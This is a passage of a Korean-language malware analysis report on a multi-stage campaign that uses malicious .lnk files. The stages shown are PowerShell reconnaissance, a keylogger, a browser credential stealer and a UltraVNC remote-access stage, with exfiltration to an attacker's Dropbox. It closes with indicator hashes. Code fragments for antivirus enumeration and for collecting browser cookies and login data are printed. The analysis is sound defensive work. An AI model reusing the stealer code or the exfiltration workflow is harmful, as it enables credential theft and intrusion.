| <pre>\$status = Get-WmiObject -NameSpace "ROOT\SecurityCenter" -class "AntiVirusProduct";</pre>                                                                                          |
| if( \$status -ne \$null ) {                                                                                                    |
| <pre>\$av_soft = \$status.GetText([System.Management.TextFormat]::Mof);</pre>                                                                                                    |
|                                                                                                    |
| \$upData += "++++++++++ AntiVirus ++++++++++++++++++++++++++++++++++++                                                                                                    |
|                                                                                                    |
| \$av_soft2 = "";                                                                                                    |
| <pre>\$status = Get-WmiObject -NameSpace "ROOT\SecurityCenter2" -class "AntiVirusProduct";</pre>                                                                                         |
| if( \$status -ne \$null ) {                                                                                                    |
| <pre>\$av_soft2 = \$status.GetText([System.Management.TextFormat]::Mof);</pre>                                                                                                    |
|                                                                                                    |
| \$upData += \$av_soft2 + "`r`n`r`n";                                                                                                    |







(13) 수집된 정보는 AES 방식으로 암호화되어 공격자의 DropBox에 업로드된다.

※ 업로드 경로 : /log1/{내부 IP}/enc\_info{날짜}



[그림 15] DropBox 업로드 코드(/step1/info\_ps.bin)

(14) 10 분마다 실행되는 v{랜덤} 파일은 w{랜덤}.ps1 파일을 사용해 DropBox 에서

"/step1/m\_ps.bin" 파일을 읽어와 복호화 후 실행한다.



#### [그림 16] /step1/m\_ps.bin 파일 다운로드 코드(v{랜덤})

(15) 실행된 "/step1/m\_ps.bin" 파일은 "Main#202401154939ss0913" 이름의 뮤텍스를 생성



#### [그림 17] 뮤텍스 생성





(16) 공격자의 DropBox 에서 "/step1/ad\_ps.bin" 이름의 최종 악성코드를 읽어와 복호화 후 실행한다.



[그림 18] /step1/ad\_ps.bin 파일 다운로드 후 실행 코드

(17) "ad\_ps.bin" 파일은 여러 가지의 유형이 존재하며, 현재까지는 웹 브라우저 정보 탈취, 키로깅, VNC 가 발견되고 있다.





### Keylogger (ad\_ps.bin)

(18) 먼저 키로깅 악성코드는 "Global₩AlreadyRunning191122" 뮤텍스를 생성 후 사용자의 키

입력 및 클립보드를 %Appdata%₩Microsoft₩Windows₩Themes₩version.xml 경로에 저장



[그림 19] 키로깅 설정 코드



[그림 20] 키로깅 코드

(19) 저장된 키로깅 파일은 m\_ps.bin 파일에서 AES 로 암호화 후 공격자의 DropBox 로 업로드한다.

업로드 경로 :/log1/{내부 IP}/enc\_key{날짜}



#### [그림 21] 키로깅을 업로드하는 m\_ps.bin 파일 코드



•



### Browser Infostealer (ad\_ps.bin)

(20) Chrome, Edge, Naver Whale 웹 브라우저에 저장된 Cookies, History, LoginData 를

수집한다.



\$localStateZip = GZCompress -strData \$localStateTxt; \$browser | Add-Member -Name "LocalState" -Value \$localStateZip -MemberType NoteProperty; \$cookie\_path = \$appPath + \$dataPaths[\$i] + "\Default\Cookies"; if( (Test-Path \$cookie\_path) -eq \$false ) { \$cookie\_path = \$appPath + \$dataPaths[\$i] + "\Default\Network\Cookies"; } \$cookies = GzFile(\$cookie\_path); \$browser | Add-Member -Name "Cookies" -Value \$cookies -MemberType NoteProperty; \$history = GzFile(\$appPath + \$dataPaths[\$i] + "\Default\History"); \$browser | Add-Member -Name "History" -Value \$history -MemberType NoteProperty; \$loginData = GzFile(\$appPath + \$dataPaths[\$i] + "\Default\Login Data"); \$browser | Add-Member -Name "LoginData" -Value \$loginData -MemberType NoteProperty; \$stateRetJson | Add-Member -Name \$browserTypes[\$i] -Value \$browser - MemberType NoteProperty; [그림 23] 웹 브라우저 정보 탈취 코드 2

(21) Cookies 및 LoginData 를 복호화하기 위해 LocalState 에서 MasterKey 를 구한 다음
 수집된 정보들을 GZip 방식으로 압축 후 BASE64 인코딩하여 JSON 방식으로 저장



#### [그림 24] 수집된 정보들

- (22) 이후 수집된 정보들은 AES 로 암호화 후 공격자의 DropBox 로 업로드한다.
  - 업로드 경로 : /log1/{내부 IP}/ brwInfo{날짜}



## VNC (ad\_ps.bin)

(23) 구글 드라이브에 접속하여 암호화된 aaa.bin 파일을 읽어와 복호화 후 실행한다.



[그림 25] aaa.bin 다운로드 후 실행

(24) 실행된 aaa.bin 파일은 구글 드라이브에 접속하여 VNC 파일이 포함된 압축 파일을 다운로드 한다.

(25) 다운로드된 압축 파일은 %Appdata% 폴더에 압축 해제한다.



[그림 26] 압축 파일 다운로드

| 🔝 ultra.zip | 이름                             | 원본 크기              | 압축 크기            | 파일 종류            | 수정한 날짜                                         | 암호 방식 | CRC                  |
|-------------|--------------------------------|--------------------|------------------|------------------|------------------------------------------------|-------|----------------------|
|             | 🗟 ultravnc.ini<br>📧 winvnc.exe | 1,155<br>2,912,200 | 616<br>1,070,389 | 구성 설정<br>응용 프로그램 | 2023-12-12 오후 6:18:43<br>2023-10-21 오후 9:47:06 |       | d3688cfe<br>7045b120 |
|             |                                |                    |                  |                  |                                                |       |                      |

[그림 27] 다운로드된 압축 파일





(26) VNC 파일을 사용하기 위해 포트 5900 통신을 허용하는 방화벽 룰을 생성한다.

(27) Winvnc.exe 파일은 "AAA" 이름의 서비스로 생성 후 실행한다.



- [그림 28] 방화벽 룰 생성 후 VNC 실행
- (28) 원격제어를 위해 사용된 VNC 파일은 UltraVNC 파일이며, VNC 접속 패스워드는 "123"을 사용하였다.

| ۲ | winvnc.exe 속성                                                                            | 4                                                                                                    | ×     |
|---|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| 일 | 반 호환성                                                                                    | Archive 디지털서명 파일해시 보안 자세히                                                                                                    | 이전 버전 |
|   | 속성<br>설명<br>파일 설명<br>유형<br>파일 버전<br>제품 이름<br>제품 버전<br>저작권<br>크기<br>수정한 날짜<br>언어<br>등록 상표 | 값<br>VNC server<br>응용 프로그램<br>1.4.3.6<br>UltraVNC<br>1.4.3.6<br>Copyright © 2021 UltraVNC<br>2.77MB<br>2023-10-21 오후 9:47<br>언어 중립<br>VNC |       |
|   | 원본 파일 이름                                                                                 | WinVNC.exe                                                                                                    |       |

[그림 29] VNC 파일 정보

| 🥘 ultravnc.ini - Windows 메모장             |
|------------------------------------------|
| 파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)           |
| [ultravnc]                               |
| passwd=D3B8D88A7E829ACC53                |
| passwd2 <mark>=D3B8D88A7E829ACC53</mark> |
| [admin]                                  |
| UseRegistry=0                            |
| MSLogonRequired=0                        |
| NewMSLogon=0                             |
| DebugMode=2                              |
| Avilog=0                                 |
| path=C:₩Program Files₩uvnc bvba₩UltraVNC |
| kickrdp=0                                |
| service_commandline=                     |
| DebugLevel=10                            |
| DisableTraylcon=0                        |

[그림 30] ultravnc.ini





## ΙΟΟ

천 0 직교류배전반점검장치.zip.lnk - C47675700B20537374C86E7A5426F848 (붙임 2)202404 국회입법조사처태영호 위원실 정책간담회 회의 일정 계획(안).hwp.lnk - C700195F61635B9A6FB1EE4359B91940 트레이딩 스파르타코스 강의안-100 불남(2 차)\_\_\_\_\_\_.pdf.lnk - FCDCC6C56AE43F7A78413CC5204E9314 IMG\_20240214\_0001.pdf.lnk - 1E66AC680D0EDFE18D97B89E46C7E82E 트레이딩\_스파르타코스\_강의안\_100 불남\_2 차.pdf.lnk - EB08AB3854168C834AB154FACFE695A3 20231215\_하우투트레이드 강사 100 불남자 AS 강의안내자료.hwp.lnk - 32519B46B55792084240F850E0C94298

[붙임 2](비공개) 통일부 정책자문위원회 통일정책분과 4 분기 자유통일 비전 및 통일준비계획(배포용 수정).hwp.lnk

- 886535BBE925890A01F49F49F49FEE40

